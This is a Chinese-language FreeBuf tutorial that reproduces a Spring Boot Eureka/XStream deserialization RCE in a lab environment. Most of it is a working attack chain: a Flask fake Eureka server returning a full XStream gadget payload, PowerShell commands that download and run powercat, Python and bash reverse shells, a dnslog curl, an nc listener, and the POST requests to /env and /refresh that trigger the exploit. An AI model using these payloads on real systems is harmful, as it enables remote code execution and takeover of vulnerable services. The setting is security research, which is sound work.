 lbug
lbug- 关注
 本文由
lbug 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
1 漏洞环境
使用开源项目文件,搭建环境,地址如下
https://github.com/LandGrey/SpringBootVulExploit/tree/master/repository/springboot-eureka-xstream-rce

windows搭建

1、下载后直接导入IDEA

没有IDEA直接百度下载安装,下右边是免费的
https://www.jetbrains.com.cn/idea/download/#section=windows

2、需要修改配置,下载的包是该漏洞java的项目文件,需要设置该项目的启动地址和访问ip,这里填本机就行
3、直接运行application文件,只要不报错爆红,访问http://ip:端口就可以访问


注:本机环境1.8可运行

2 利用条件
- 可以 POST 请求目标网站的 http://ip:端口/env 接口设置属性
- 可以 POST 请求目标网站的 http://ip:端口/refresh 接口刷新配置(存在 spring-boot-starter-actuator 依赖)
- 目标使用的 eureka-client < 1.8.7(通常包含在 spring-cloud-starter-netflix-eureka-client 依赖中)
- 目标可以请求攻击者的 HTTP 服务器(请求可出外网),探测是否出外网直接用dnslog
3 漏洞原理
- eureka.client.serviceUrl.defaultZone 属性被设置为恶意的外部 eureka server URL 地址
- refresh 触发目标机器请求远程 URL,提前架设的 fake eureka server 就会返回恶意的 payload
- 目标机器相关依赖解析 payload,触发 XStream 反序列化,造成 RCE 漏洞
4 利用方法
步骤一:架设响应恶意 XStream payload 的网站
1、提供一个依赖 Flask 并符合要求的 python 脚本示例,作用是利用目标<command></command>标签中攻击载荷达成反弹shell,dnslog,执行命令的目的,以下为代码示例
#!/usr/bin/env python
# coding: utf-8
# -**- Author: LandGrey -**-

from flask import Flask, Response

app = Flask(__name__)


@app.route('/', defaults={'path': ''})
@app.route('/<path:path>', methods=['GET', 'POST'])
def catch_all(path):
    xml = """<linked-hash-set>
  <jdk.nashorn.internal.objects.NativeString>
    <value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">
      <dataHandler>
        <dataSource class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">
          <is class="javax.crypto.CipherInputStream">
            <cipher class="javax.crypto.NullCipher">
              <serviceIterator class="javax.imageio.spi.FilterIterator">
                <iter class="javax.imageio.spi.FilterIterator">
                  <iter class="java.util.Collections$EmptyIterator"/>
                  <next class="java.lang.ProcessBuilder">
                  //攻击载荷,下边为windows反弹shell代码,分成三部分,
                  //1、执行的应用程序
                  //2、访问远程加载的程序
                  //3、执行程序
                    <command>
                       <string>powershell</string>
                       <string> IEX (New-Object System.Net.Webclient).DownloadString('http://0.0.0.0:8081/powercat/powercat.ps1'); </string>
                       <string>powercat -c 0.0.0.0 -p 9999 -e cmd</string>
                    </command>
                    <redirectErrorStream>false</redirectErrorStream>
                  </next>
                </iter>
                <filter class="javax.imageio.ImageIO$ContainsFilter">
                  <method>
                    <class>java.lang.ProcessBuilder</class>
                    <name>start</name>
                    <parameter-types/>
                  </method>
                  <name>foo</name>
                </filter>
                <next class="string">foo</next>
              </serviceIterator>
              <lock/>
            </cipher>
            <input class="java.lang.ProcessBuilder$NullInputStream"/>
            <ibuffer></ibuffer>
          </is>
        </dataSource>
      </dataHandler>
    </value>
  </jdk.nashorn.internal.objects.NativeString>
</linked-hash-set>"""
    return Response(xml, mimetype='application/xml')


if __name__ == "__main__":
    //该文件是用于在payload中的地址,即为攻击机的ip,因为运行在本机上,直接写0.0.0.0即可,端口随意
    app.run(host='0.0.0.0', port=8000)
2、使用 python 在自己控制的服务器上运行以上的脚本,并根据实际情况修改脚本中反弹 shell 的 ip 地址和 端口号,在修改完成就 启动脚本即可


3、因为上述python脚本作为承载payload的文件,执行简单命令或者dnslog可用,但是反弹windows shell需要使用powershell进行反弹,需使用一下攻击,该工具PowerCat 是一个用于网络通信和数据传输的 PowerShell 脚本模块,它被设计用于在 Windows 操作系统上创建和管理 TCP 和 UDP 连接。与标准的 nc(ncat) 等工具相比,直白来说可通过TCP/UDP等协议反弹shell
https://github.com/besimorhino/powercat
4、解释一下windows反弹shell的这句命令,这段代码是一个 PowerShell 一行命令反弹 shell 的恶意代码。它的作用是从指定的 IP 地址和端口号下载名为 powercat.ps1 的文件,并将其用于建立与远程服务器的连接以执行命令。具体来说,该代码使用了 PowerCat 工具,这是一种用于网络通信和数据传输的 PowerShell 脚本模块。该代码首先从指定的 IP 地址和端口下载 powercat.ps1 文件,然后使用 powercat 模块将连接建立到另一个 IP 地址和端口,最后通过 cmd.exe 执行命令。
windows
1、powercat.ps1需要启动python服务,并将文件放在web目录下

<command>
    <string>powershell</string>
//此处ip为python httpserver服务器ip与端口
    <string> IEX (New-Object System.Net.Webclient).DownloadString('http://0.0.0.0:8081/powercat/powercat.ps1'); </string>
//此处为nc接收的反弹地址
	<string>powercat -c 0.0.0.0 -p 9999 -e cmd</string>
</command>
linux python
<command>
  <string>/bin/bash</string>
  <string>-c</string>
  <string>python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("IP",port));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'</string>
</command>
DNSLOG
<command>
  <string>curl</string>
  <string>hy6xde12.dnslog.cn</string>
</command>
Bash反弹命令:
bash -i >& /dev/tcp/IP/端口 0>&1
PowerShell反弹命令:
powershell IEX (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1'); powercat -c IP -p 端口 -e cmd
步骤二:监听反弹 shell 的端口

此时完成第一步,帮助我们成功在攻击机搭建flask python项目,这个脚本会引导访问者去在我们搭建python服务中去加载http://0.0.0.0:8081/powercat/powercat.ps1文件到windows powershell中执行反弹shell命令,我们在攻击机使用 nc 监听端口,等待反弹 shell:
nc -lvvp 9999

步骤三:设置 eureka.client.serviceUrl.defaultZone 属性
该属性为访问env的post包中的请求体中的内容,在复现时直接burp抓包为get包,需转化为post包,以下为不同版本的请求包内容
spring 1.x:
POST /env HTTP/1.1
Host: 0.0.0.0:9093
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 63

eureka.client.serviceUrl.defaultZone=http://0.0.0.0:8000
spring 2.x:
POST /actuator/env HTTP/1.1
Host: 0.0.0.0:9093
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/json
Content-Length: 63

{"name":"eureka.client.serviceUrl.defaultZone","value":"http://your-vps-ip/example"}
步骤四:刷新配置
在添加paylaod请求访问env路径后,需要访问refresh来刷新一下配置,以下为请求包
spring 1.x:
POST /refresh HTTP/1.1
Host: 0.0.0.0:9093
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
spring 2.x:
POST /actuator/refresh HTTP/1.1
Host: 0.0.0.0:9093
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/json
Content-Length: 0

最后等待shell反弹回即可(记得关windows防火墙)

5 坑点
1、burp在添加paylaod的时候一定要去/r/n,不然shell弹不回来
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)


